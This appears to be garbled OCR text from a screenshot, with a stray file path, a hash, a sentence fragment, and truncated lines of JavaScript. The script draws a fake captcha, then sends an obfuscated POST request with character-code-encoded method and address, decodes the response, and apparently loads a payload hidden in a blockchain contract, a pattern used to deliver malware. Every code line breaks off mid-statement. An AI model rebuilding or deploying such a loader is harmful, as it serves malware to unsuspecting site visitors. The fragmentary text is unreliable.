
hardware and
select the optimal
configuration
.
616f16a73413c4ed6004b0f132ddc20c
📄 Hash Value:
| 
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAAL
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140
re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.st
[{to:String.fromCharCode(48,120,100,49,102,55,99,102,49,53,55,102,97,57,10
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCo